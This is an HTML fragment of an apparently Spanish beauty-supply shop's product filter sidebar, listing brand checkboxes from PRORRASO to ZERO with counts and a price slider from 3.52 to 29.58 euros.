													<input type="checkbox" id="m-11" class="af checkbox" name="filters[m][0][]" value="11" data-url="prorraso">
												<span class="name">PRORRASO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-159 no-matches cut">
			<label for="m-159" class="af-checkbox-label">
													<input type="checkbox" id="m-159" class="af checkbox" name="filters[m][0][]" value="159" data-url="pure-naturals">
												<span class="name">PURE NATURALS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-334 no-matches cut">
			<label for="m-334" class="af-checkbox-label">
													<input type="checkbox" id="m-334" class="af checkbox" name="filters[m][0][]" value="334" data-url="qmen">
												<span class="name">QMEN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-372 no-matches cut">
			<label for="m-372" class="af-checkbox-label">
													<input type="checkbox" id="m-372" class="af checkbox" name="filters[m][0][]" value="372" data-url="queen-helene">
												<span class="name">QUEEN HELENE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-371 no-matches cut">
			<label for="m-371" class="af-checkbox-label">
													<input type="checkbox" id="m-371" class="af checkbox" name="filters[m][0][]" value="371" data-url="quimica-alemana">
												<span class="name">QUIMICA ALEMANA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-119 no-matches cut">
			<label for="m-119" class="af-checkbox-label">
													<input type="checkbox" id="m-119" class="af checkbox" name="filters[m][0][]" value="119" data-url="rj">
												<span class="name">R&amp;J</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-368 no-matches cut">
			<label for="m-368" class="af-checkbox-label">
													<input type="checkbox" id="m-368" class="af checkbox" name="filters[m][0][]" value="368" data-url="racioppi">
												<span class="name">RACIOPPI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-500 no-matches cut">
			<label for="m-500" class="af-checkbox-label">
													<input type="checkbox" id="m-500" class="af checkbox" name="filters[m][0][]" value="500" data-url="radhe-shyam">
												<span class="name">RADHE SHYAM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-298 no-matches cut">
			<label for="m-298" class="af-checkbox-label">
													<input type="checkbox" id="m-298" class="af checkbox" name="filters[m][0][]" value="298" data-url="ragnar">
												<span class="name">RAGNAR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-118 no-matches cut">
			<label for="m-118" class="af-checkbox-label">
													<input type="checkbox" id="m-118" class="af checkbox" name="filters[m][0][]" value="118" data-url="rbb">
												<span class="name">RBB</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-293 no-matches cut">
			<label for="m-293" class="af-checkbox-label">
													<input type="checkbox" id="m-293" class="af checkbox" name="filters[m][0][]" value="293" data-url="real-natura">
												<span class="name">REAL NATURA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-193 no-matches cut">
			<label for="m-193" class="af-checkbox-label">
													<input type="checkbox" id="m-193" class="af checkbox" name="filters[m][0][]" value="193" data-url="red-one">
												<span class="name">RED ONE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-249 no-matches cut">
			<label for="m-249" class="af-checkbox-label">
													<input type="checkbox" id="m-249" class="af checkbox" name="filters[m][0][]" value="249" data-url="redken">
												<span class="name">REDKEN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-196 no-matches cut">
			<label for="m-196" class="af-checkbox-label">
													<input type="checkbox" id="m-196" class="af checkbox" name="filters[m][0][]" value="196" data-url="refectocil">
												<span class="name">REFECTOCIL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-168 no-matches cut">
			<label for="m-168" class="af-checkbox-label">
													<input type="checkbox" id="m-168" class="af checkbox" name="filters[m][0][]" value="168" data-url="refectoil">
												<span class="name">REFECTOIL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-2 no-matches cut">
			<label for="m-2" class="af-checkbox-label">
													<input type="checkbox" id="m-2" class="af checkbox" name="filters[m][0][]" value="2" data-url="revlon">
												<span class="name">REVLON</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-210 no-matches cut">
			<label for="m-210" class="af-checkbox-label">
													<input type="checkbox" id="m-210" class="af checkbox" name="filters[m][0][]" value="210" data-url="revlon-profesional">
												<span class="name">REVLON PROFESIONAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-319 no-matches cut">
			<label for="m-319" class="af-checkbox-label">
													<input type="checkbox" id="m-319" class="af checkbox" name="filters[m][0][]" value="319" data-url="revox">
												<span class="name">REVOX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-158 no-matches cut">
			<label for="m-158" class="af-checkbox-label">
													<input type="checkbox" id="m-158" class="af checkbox" name="filters[m][0][]" value="158" data-url="rich-naturals">
												<span class="name">RICH NATURALS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-117 no-matches cut">
			<label for="m-117" class="af-checkbox-label">
													<input type="checkbox" id="m-117" class="af checkbox" name="filters[m][0][]" value="117" data-url="ritocco">
												<span class="name">RITOCCO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-323 no-matches cut">
			<label for="m-323" class="af-checkbox-label">
													<input type="checkbox" id="m-323" class="af checkbox" name="filters[m][0][]" value="323" data-url="romeo-y-julieta">
												<span class="name">ROMEO Y JULIETA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-235 no-matches cut">
			<label for="m-235" class="af-checkbox-label">
													<input type="checkbox" id="m-235" class="af checkbox" name="filters[m][0][]" value="235" data-url="sabrina-azzi">
												<span class="name">SABRINA AZZI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-38 no-matches cut">
			<label for="m-38" class="af-checkbox-label">
													<input type="checkbox" id="m-38" class="af checkbox" name="filters[m][0][]" value="38" data-url="sabrina-decoraciones">
												<span class="name">SABRINA DECORACIONES</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-290 no-matches cut">
			<label for="m-290" class="af-checkbox-label">
													<input type="checkbox" id="m-290" class="af checkbox" name="filters[m][0][]" value="290" data-url="sachajuan">
												<span class="name">SACHAJUAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-203 no-matches cut">
			<label for="m-203" class="af-checkbox-label">
													<input type="checkbox" id="m-203" class="af checkbox" name="filters[m][0][]" value="203" data-url="saga">
												<span class="name">SAGA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-195 no-matches cut">
			<label for="m-195" class="af-checkbox-label">
													<input type="checkbox" id="m-195" class="af checkbox" name="filters[m][0][]" value="195" data-url="salerm">
												<span class="name">SALERM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-366 no-matches cut">
			<label for="m-366" class="af-checkbox-label">
													<input type="checkbox" id="m-366" class="af checkbox" name="filters[m][0][]" value="366" data-url="salon-line">
												<span class="name">SALON LINE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-265 no-matches cut">
			<label for="m-265" class="af-checkbox-label">
													<input type="checkbox" id="m-265" class="af checkbox" name="filters[m][0][]" value="265" data-url="salonpro">
												<span class="name">SALONPRO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-236 no-matches cut">
			<label for="m-236" class="af-checkbox-label">
													<input type="checkbox" id="m-236" class="af checkbox" name="filters[m][0][]" value="236" data-url="sara-simar">
												<span class="name">SARA SIMAR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-4 no-matches cut">
			<label for="m-4" class="af-checkbox-label">
													<input type="checkbox" id="m-4" class="af checkbox" name="filters[m][0][]" value="4" data-url="schwarzkopf">
												<span class="name">SCHWARZKOPF</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-254 no-matches cut">
			<label for="m-254" class="af-checkbox-label">
													<input type="checkbox" id="m-254" class="af checkbox" name="filters[m][0][]" value="254" data-url="seb-man">
												<span class="name">SEB MAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-161 no-matches cut">
			<label for="m-161" class="af-checkbox-label">
													<input type="checkbox" id="m-161" class="af checkbox" name="filters[m][0][]" value="161" data-url="sebastian">
												<span class="name">SEBASTIAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-16 no-matches cut">
			<label for="m-16" class="af-checkbox-label">
													<input type="checkbox" id="m-16" class="af checkbox" name="filters[m][0][]" value="16" data-url="semilac">
												<span class="name">SEMILAC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-282 no-matches cut">
			<label for="m-282" class="af-checkbox-label">
													<input type="checkbox" id="m-282" class="af checkbox" name="filters[m][0][]" value="282" data-url="sempre-bella">
												<span class="name">SEMPRE BELLA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-145 no-matches cut">
			<label for="m-145" class="af-checkbox-label">
													<input type="checkbox" id="m-145" class="af checkbox" name="filters[m][0][]" value="145" data-url="sena-cosmetics">
												<span class="name">SENA COSMETICS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-36 no-matches cut">
			<label for="m-36" class="af-checkbox-label">
													<input type="checkbox" id="m-36" class="af checkbox" name="filters[m][0][]" value="36" data-url="she">
												<span class="name">SHE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-289 no-matches cut">
			<label for="m-289" class="af-checkbox-label">
													<input type="checkbox" id="m-289" class="af checkbox" name="filters[m][0][]" value="289" data-url="shea-moisture">
												<span class="name">SHEA MOISTURE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-171 no-matches cut">
			<label for="m-171" class="af-checkbox-label">
													<input type="checkbox" id="m-171" class="af checkbox" name="filters[m][0][]" value="171" data-url="sibel">
												<span class="name">SIBEL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-365 no-matches cut">
			<label for="m-365" class="af-checkbox-label">
													<input type="checkbox" id="m-365" class="af checkbox" name="filters[m][0][]" value="365" data-url="silicon-mix">
												<span class="name">SILICON MIX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-364 no-matches cut">
			<label for="m-364" class="af-checkbox-label">
													<input type="checkbox" id="m-364" class="af checkbox" name="filters[m][0][]" value="364" data-url="simone">
												<span class="name">SIMONE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-219 no-matches cut">
			<label for="m-219" class="af-checkbox-label">
													<input type="checkbox" id="m-219" class="af checkbox" name="filters[m][0][]" value="219" data-url="sinelco">
												<span class="name">SINELCO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-313 no-matches cut">
			<label for="m-313" class="af-checkbox-label">
													<input type="checkbox" id="m-313" class="af checkbox" name="filters[m][0][]" value="313" data-url="sir-fausto">
												<span class="name">SIR FAUSTO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-467 no-matches cut">
			<label for="m-467" class="af-checkbox-label">
													<input type="checkbox" id="m-467" class="af checkbox" name="filters[m][0][]" value="467" data-url="skala">
												<span class="name">SKALA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-198 no-matches cut">
			<label for="m-198" class="af-checkbox-label">
													<input type="checkbox" id="m-198" class="af checkbox" name="filters[m][0][]" value="198" data-url="skinniks">
												<span class="name">SKINNIKS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-285 no-matches cut">
			<label for="m-285" class="af-checkbox-label">
													<input type="checkbox" id="m-285" class="af checkbox" name="filters[m][0][]" value="285" data-url="smokkin">
												<span class="name">SMOKKIN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-157 no-matches cut">
			<label for="m-157" class="af-checkbox-label">
													<input type="checkbox" id="m-157" class="af checkbox" name="filters[m][0][]" value="157" data-url="special-blonde">
												<span class="name">SPECIAL BLONDE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-524 no-matches cut">
			<label for="m-524" class="af-checkbox-label">
													<input type="checkbox" id="m-524" class="af checkbox" name="filters[m][0][]" value="524" data-url="steilish">
												<span class="name">STEILISH</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-32 no-matches cut">
			<label for="m-32" class="af-checkbox-label">
													<input type="checkbox" id="m-32" class="af checkbox" name="filters[m][0][]" value="32" data-url="steinhart">
												<span class="name">STEINHART</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-330 no-matches cut">
			<label for="m-330" class="af-checkbox-label">
													<input type="checkbox" id="m-330" class="af checkbox" name="filters[m][0][]" value="330" data-url="sthauer">
												<span class="name">STHAUER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-331 no-matches cut">
			<label for="m-331" class="af-checkbox-label">
													<input type="checkbox" id="m-331" class="af checkbox" name="filters[m][0][]" value="331" data-url="stylecraft">
												<span class="name">STYLECRAFT</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-74 no-matches cut">
			<label for="m-74" class="af-checkbox-label">
													<input type="checkbox" id="m-74" class="af checkbox" name="filters[m][0][]" value="74" data-url="styler">
												<span class="name">STYLER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-363 no-matches cut">
			<label for="m-363" class="af-checkbox-label">
													<input type="checkbox" id="m-363" class="af checkbox" name="filters[m][0][]" value="363" data-url="styletek">
												<span class="name">STYLETEK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-51 no-matches cut">
			<label for="m-51" class="af-checkbox-label">
													<input type="checkbox" id="m-51" class="af checkbox" name="filters[m][0][]" value="51" data-url="styling-blade">
												<span class="name">STYLING BLADE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-362 no-matches cut">
			<label for="m-362" class="af-checkbox-label">
													<input type="checkbox" id="m-362" class="af checkbox" name="filters[m][0][]" value="362" data-url="sugarbearhair">
												<span class="name">SUGARBEARHAIR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-59 no-matches cut">
			<label for="m-59" class="af-checkbox-label">
													<input type="checkbox" id="m-59" class="af checkbox" name="filters[m][0][]" value="59" data-url="sunlake">
												<span class="name">SUNLAKE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-5 no-matches cut">
			<label for="m-5" class="af-checkbox-label">
													<input type="checkbox" id="m-5" class="af checkbox" name="filters[m][0][]" value="5" data-url="system-color">
												<span class="name">SYSTEM COLOR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-361 no-matches cut">
			<label for="m-361" class="af-checkbox-label">
													<input type="checkbox" id="m-361" class="af checkbox" name="filters[m][0][]" value="361" data-url="tangle-teezer">
												<span class="name">TANGLE TEEZER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-138 no-matches cut">
			<label for="m-138" class="af-checkbox-label">
													<input type="checkbox" id="m-138" class="af checkbox" name="filters[m][0][]" value="138" data-url="tassel">
												<span class="name">TASSEL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-360 no-matches cut">
			<label for="m-360" class="af-checkbox-label">
													<input type="checkbox" id="m-360" class="af checkbox" name="filters[m][0][]" value="360" data-url="tcb">
												<span class="name">TCB</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-134 no-matches cut">
			<label for="m-134" class="af-checkbox-label">
													<input type="checkbox" id="m-134" class="af checkbox" name="filters[m][0][]" value="134" data-url="techline">
												<span class="name">TECHLINE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-120 no-matches cut">
			<label for="m-120" class="af-checkbox-label">
													<input type="checkbox" id="m-120" class="af checkbox" name="filters[m][0][]" value="120" data-url="tempo">
												<span class="name">TEMPO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-247 no-matches cut">
			<label for="m-247" class="af-checkbox-label">
													<input type="checkbox" id="m-247" class="af checkbox" name="filters[m][0][]" value="247" data-url="tenax">
												<span class="name">TENAX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-33 no-matches cut">
			<label for="m-33" class="af-checkbox-label">
													<input type="checkbox" id="m-33" class="af checkbox" name="filters[m][0][]" value="33" data-url="termix">
												<span class="name">TERMIX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-40 no-matches cut">
			<label for="m-40" class="af-checkbox-label">
													<input type="checkbox" id="m-40" class="af checkbox" name="filters[m][0][]" value="40" data-url="tessiline">
												<span class="name">TESSILINE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-267 no-matches cut">
			<label for="m-267" class="af-checkbox-label">
													<input type="checkbox" id="m-267" class="af checkbox" name="filters[m][0][]" value="267" data-url="the-barber-profesional">
												<span class="name">THE BARBER PROFESIONAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-101 no-matches cut">
			<label for="m-101" class="af-checkbox-label">
													<input type="checkbox" id="m-101" class="af checkbox" name="filters[m][0][]" value="101" data-url="the-cosmetic-replubic">
												<span class="name">THE COSMETIC REPLUBIC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-232 no-matches cut">
			<label for="m-232" class="af-checkbox-label">
													<input type="checkbox" id="m-232" class="af checkbox" name="filters[m][0][]" value="232" data-url="the-cosmetics-republic">
												<span class="name">THE COSMETICS REPUBLIC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-271 no-matches cut">
			<label for="m-271" class="af-checkbox-label">
													<input type="checkbox" id="m-271" class="af checkbox" name="filters[m][0][]" value="271" data-url="the-shave-factory">
												<span class="name">THE SHAVE FACTORY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-142 cut">
			<label for="m-142" class="af-checkbox-label">
													<input type="checkbox" id="m-142" class="af checkbox" name="filters[m][0][]" value="142" data-url="thuya">
												<span class="name">THUYA</span>
				<span class="count">1</span>			</label>
								</li>
									<li class="item-m-357 no-matches cut">
			<label for="m-357" class="af-checkbox-label">
													<input type="checkbox" id="m-357" class="af checkbox" name="filters[m][0][]" value="357" data-url="tigi">
												<span class="name">TIGI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-530 no-matches cut">
			<label for="m-530" class="af-checkbox-label">
													<input type="checkbox" id="m-530" class="af checkbox" name="filters[m][0][]" value="530" data-url="tocobo">
												<span class="name">TOCOBO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-54 no-matches cut">
			<label for="m-54" class="af-checkbox-label">
													<input type="checkbox" id="m-54" class="af checkbox" name="filters[m][0][]" value="54" data-url="tondeo">
												<span class="name">TONDEO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-70 no-matches cut">
			<label for="m-70" class="af-checkbox-label">
													<input type="checkbox" id="m-70" class="af checkbox" name="filters[m][0][]" value="70" data-url="tornado">
												<span class="name">TORNADO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-76 no-matches cut">
			<label for="m-76" class="af-checkbox-label">
													<input type="checkbox" id="m-76" class="af checkbox" name="filters[m][0][]" value="76" data-url="touch">
												<span class="name">TOUCH</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-177 no-matches cut">
			<label for="m-177" class="af-checkbox-label">
													<input type="checkbox" id="m-177" class="af checkbox" name="filters[m][0][]" value="177" data-url="treet">
												<span class="name">TREET</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-257 no-matches cut">
			<label for="m-257" class="af-checkbox-label">
													<input type="checkbox" id="m-257" class="af checkbox" name="filters[m][0][]" value="257" data-url="treet-platinum">
												<span class="name">TREET PLATINUM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-359 no-matches cut">
			<label for="m-359" class="af-checkbox-label">
													<input type="checkbox" id="m-359" class="af checkbox" name="filters[m][0][]" value="359" data-url="trendy-hair">
												<span class="name">TRENDY HAIR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-132 no-matches cut">
			<label for="m-132" class="af-checkbox-label">
													<input type="checkbox" id="m-132" class="af checkbox" name="filters[m][0][]" value="132" data-url="turin">
												<span class="name">TURIN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-72 no-matches cut">
			<label for="m-72" class="af-checkbox-label">
													<input type="checkbox" id="m-72" class="af checkbox" name="filters[m][0][]" value="72" data-url="twist">
												<span class="name">TWIST</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-220 no-matches cut">
			<label for="m-220" class="af-checkbox-label">
													<input type="checkbox" id="m-220" class="af checkbox" name="filters[m][0][]" value="220" data-url="u-p-">
												<span class="name">U.P.</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-200 no-matches cut">
			<label for="m-200" class="af-checkbox-label">
													<input type="checkbox" id="m-200" class="af checkbox" name="filters[m][0][]" value="200" data-url="ufaes">
												<span class="name">UFAES</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-491 no-matches cut">
			<label for="m-491" class="af-checkbox-label">
													<input type="checkbox" id="m-491" class="af checkbox" name="filters[m][0][]" value="491" data-url="umberto-giannini">
												<span class="name">UMBERTO GIANNINI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-131 no-matches cut">
			<label for="m-131" class="af-checkbox-label">
													<input type="checkbox" id="m-131" class="af checkbox" name="filters[m][0][]" value="131" data-url="unisex">
												<span class="name">UNISEX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-42 no-matches cut">
			<label for="m-42" class="af-checkbox-label">
													<input type="checkbox" id="m-42" class="af checkbox" name="filters[m][0][]" value="42" data-url="uso-pro-">
												<span class="name">USO PRO.</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-327 no-matches cut">
			<label for="m-327" class="af-checkbox-label">
													<input type="checkbox" id="m-327" class="af checkbox" name="filters[m][0][]" value="327" data-url="valquer">
												<span class="name">VALQUER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-534 no-matches cut">
			<label for="m-534" class="af-checkbox-label">
													<input type="checkbox" id="m-534" class="af checkbox" name="filters[m][0][]" value="534" data-url="varios">
												<span class="name">VARIOS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-358 no-matches cut">
			<label for="m-358" class="af-checkbox-label">
													<input type="checkbox" id="m-358" class="af checkbox" name="filters[m][0][]" value="358" data-url="vatika">
												<span class="name">VATIKA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-501 no-matches cut">
			<label for="m-501" class="af-checkbox-label">
													<input type="checkbox" id="m-501" class="af checkbox" name="filters[m][0][]" value="501" data-url="veg-liss">
												<span class="name">VEG LISS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-156 no-matches cut">
			<label for="m-156" class="af-checkbox-label">
													<input type="checkbox" id="m-156" class="af checkbox" name="filters[m][0][]" value="156" data-url="vibrant-reds">
												<span class="name">VIBRANT REDS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-17 no-matches cut">
			<label for="m-17" class="af-checkbox-label">
													<input type="checkbox" id="m-17" class="af checkbox" name="filters[m][0][]" value="17" data-url="victoria-vyns">
												<span class="name">VICTORIA VYNS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-469 no-matches cut">
			<label for="m-469" class="af-checkbox-label">
													<input type="checkbox" id="m-469" class="af checkbox" name="filters[m][0][]" value="469" data-url="vv-pharm-foot">
												<span class="name">VV PHARM FOOT</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-315 no-matches cut">
			<label for="m-315" class="af-checkbox-label">
													<input type="checkbox" id="m-315" class="af checkbox" name="filters[m][0][]" value="315" data-url="wad-profesional-beauty">
												<span class="name">WAD PROFESIONAL BEAUTY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-18 no-matches cut">
			<label for="m-18" class="af-checkbox-label">
													<input type="checkbox" id="m-18" class="af checkbox" name="filters[m][0][]" value="18" data-url="wahl">
												<span class="name">WAHL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-56 no-matches cut">
			<label for="m-56" class="af-checkbox-label">
													<input type="checkbox" id="m-56" class="af checkbox" name="filters[m][0][]" value="56" data-url="waterproof">
												<span class="name">WATERPROOF</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-86 no-matches cut">
			<label for="m-86" class="af-checkbox-label">
													<input type="checkbox" id="m-86" class="af checkbox" name="filters[m][0][]" value="86" data-url="wax">
												<span class="name">WAX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-356 no-matches cut">
			<label for="m-356" class="af-checkbox-label">
													<input type="checkbox" id="m-356" class="af checkbox" name="filters[m][0][]" value="356" data-url="wedo">
												<span class="name">WEDO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-503 no-matches cut">
			<label for="m-503" class="af-checkbox-label">
													<input type="checkbox" id="m-503" class="af checkbox" name="filters[m][0][]" value="503" data-url="weelko">
												<span class="name">WEELKO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-3 no-matches cut">
			<label for="m-3" class="af-checkbox-label">
													<input type="checkbox" id="m-3" class="af checkbox" name="filters[m][0][]" value="3" data-url="wella">
												<span class="name">WELLA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-227 no-matches cut">
			<label for="m-227" class="af-checkbox-label">
													<input type="checkbox" id="m-227" class="af checkbox" name="filters[m][0][]" value="227" data-url="wella-profesional">
												<span class="name">WELLA PROFESIONAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-353 no-matches cut">
			<label for="m-353" class="af-checkbox-label">
													<input type="checkbox" id="m-353" class="af checkbox" name="filters[m][0][]" value="353" data-url="wella-sp">
												<span class="name">WELLA SP</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-69 no-matches cut">
			<label for="m-69" class="af-checkbox-label">
													<input type="checkbox" id="m-69" class="af checkbox" name="filters[m][0][]" value="69" data-url="wet-brush">
												<span class="name">WET BRUSH</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-350 no-matches cut">
			<label for="m-350" class="af-checkbox-label">
													<input type="checkbox" id="m-350" class="af checkbox" name="filters[m][0][]" value="350" data-url="wet-brush-pro">
												<span class="name">WET BRUSH PRO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-506 no-matches cut">
			<label for="m-506" class="af-checkbox-label">
													<input type="checkbox" id="m-506" class="af checkbox" name="filters[m][0][]" value="506" data-url="wet-brush-retail">
												<span class="name">WET BRUSH RETAIL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-166 no-matches cut">
			<label for="m-166" class="af-checkbox-label">
													<input type="checkbox" id="m-166" class="af checkbox" name="filters[m][0][]" value="166" data-url="wimpern">
												<span class="name">WIMPERN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-217 no-matches cut">
			<label for="m-217" class="af-checkbox-label">
													<input type="checkbox" id="m-217" class="af checkbox" name="filters[m][0][]" value="217" data-url="wimpernwelle">
												<span class="name">WIMPERNWELLE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-125 no-matches cut">
			<label for="m-125" class="af-checkbox-label">
													<input type="checkbox" id="m-125" class="af checkbox" name="filters[m][0][]" value="125" data-url="woodys">
												<span class="name">WOODYS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-240 no-matches cut">
			<label for="m-240" class="af-checkbox-label">
													<input type="checkbox" id="m-240" class="af checkbox" name="filters[m][0][]" value="240" data-url="240-woodys">
												<span class="name">WOODY´S</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-329 no-matches cut">
			<label for="m-329" class="af-checkbox-label">
													<input type="checkbox" id="m-329" class="af checkbox" name="filters[m][0][]" value="329" data-url="xanitaliapro">
												<span class="name">XANITALIAPRO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-234 no-matches cut">
			<label for="m-234" class="af-checkbox-label">
													<input type="checkbox" id="m-234" class="af checkbox" name="filters[m][0][]" value="234" data-url="xtreme">
												<span class="name">XTREME</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-349 no-matches cut">
			<label for="m-349" class="af-checkbox-label">
													<input type="checkbox" id="m-349" class="af checkbox" name="filters[m][0][]" value="349" data-url="yari">
												<span class="name">YARI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-155 no-matches cut">
			<label for="m-155" class="af-checkbox-label">
													<input type="checkbox" id="m-155" class="af checkbox" name="filters[m][0][]" value="155" data-url="ys-park">
												<span class="name">YS PARK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-66 no-matches cut">
			<label for="m-66" class="af-checkbox-label">
													<input type="checkbox" id="m-66" class="af checkbox" name="filters[m][0][]" value="66" data-url="zero">
												<span class="name">ZERO</span>
				<span class="count">0</span>			</label>
								</li>
		</ul>
	
								</div>
									<a href="#" class="toggle-cut-off" data-cut="5">
						<span class="more">más...</span>
						<span class="less">menos</span>
					</a>
							</div>
															<div class="af_filter clearfix p has-slider" data-key="p" data-url="precio" data-type="4">
				<div class="af_subtitle toggle-content">
					Precio
				</div>
				<div class="af_filter_content">
													<div class="p_slider af-slider" data-url="precio" data-type="p">
						<div class="slider-bar" data-step="1"></div>
						<div class="slider-values">
							<span class="from_display slider_value">
								<span class="prefix"></span><span class="value"></span><span class="suffix"> €</span>
								<input type="text" id="p_from" class="input-text" name="sliders[p][0][from]" value="3.52" >
								<input type="hidden" id="p_min" name="sliders[p][0][min]" value="3.52" >
							</span>
							<span class="to_display slider_value">
								<span class="prefix"></span><span class="value"></span><span class="suffix"> €</span>
								<input type="text" id="p_to" class="input-text" name="sliders[p][0][to]" value="29.58">
								<input type="hidden" id="p_max" name="sliders[p][0][max]" value="29.58">
							</span>
						</div>
					</div>
								</div>
							</div>
								</form>
		<div class="btn-holder hidden">
			<a href="#" class="btn btn-primary full-width viewFilteredProducts hidden">
				Ver productos <span class="af-total-count">66</span>
			</a>
					</div>
	</div>
	<a href="#" class="btn-primary compact-toggle type-3">
		<span class="icon-filter compact-toggle-icon"></span>
		<span class="compact-toggle-text">Filtro</span>
	</a>
